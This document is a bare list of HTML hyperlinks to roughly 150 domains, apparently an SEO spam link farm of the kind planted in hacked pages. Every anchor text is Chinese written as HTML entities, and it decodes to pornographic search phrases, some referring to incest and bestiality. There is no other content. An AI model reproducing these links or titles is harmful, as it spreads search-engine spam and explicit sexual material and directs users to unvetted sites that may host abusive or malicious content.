<a href="http://kstx189.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://psxm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://decomz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://3187654321.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gold10.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://kkmmc.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://mfangme.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fh5288.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flwangdian.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://csmnls.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaidifei.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yameigou.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://xaprk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99hypf.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://361che.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://ctlef.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://gougus.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://phoschem.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://668suv.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szkypcb.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xllw168.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnmn120.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yinog.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://laigufh.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cdlongtou.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guohuai114.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyrby.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xmcseo.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hunanys.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://xyx366.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://got7china.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://peedan.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://830m.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yourbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://zsb571.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bt516.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://398msc.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://22588488.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://xaxblsw.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://ccssgy.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://stsbh.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xaprk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guofengbz.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://lolido.com.cn" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://duoyidan.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://jodijo.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://qilujian.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://0531yc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://piyansz.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yuenly.com" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://kuajing173.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://jintutz.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://suv888.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://898199363.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guangguncun.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://global-sy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tss0538.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://txbtjs.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lockvip.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wowriting.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsaohe.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://sh-weibai.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1688ok.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://ztanyue.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://jintutz.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://mgdlwy.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uugs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://renheyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://262500.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://nrgjylc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nwgc158.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lyrixing.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdclear.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://shdedao.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://89575555.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://repairhome.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jswmlt.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://ysylyg.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://jxyqt.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://1ghr.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mw52.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
